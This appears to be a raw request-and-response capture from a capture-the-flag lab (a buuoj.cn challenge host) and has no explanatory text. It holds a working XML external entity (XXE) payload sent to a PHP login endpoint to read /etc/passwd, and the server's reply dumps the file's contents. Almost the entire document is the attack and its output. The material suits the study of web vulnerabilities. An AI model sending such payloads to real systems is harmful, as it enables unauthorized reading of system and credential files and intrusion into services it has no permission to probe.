 POST /doLogin.php HTTP/1.1
Host: ddbb7579-0fe4-4dc7-a693-0b365beaedd9.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 174
Origin:
http://ddbb7579-0fe4-4dc7-a693-0b365beaedd9.node4.buuoj.cn:81
Connection: close
Referer:
http://ddbb7579-0fe4-4dc7-a693-0b365beaedd9.node4.buuoj.cn:81/

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
  <!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<user><username>&admin;</username><password>123456</password></u
ser>
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 21 Nov 2023 12:04:14 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6

<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>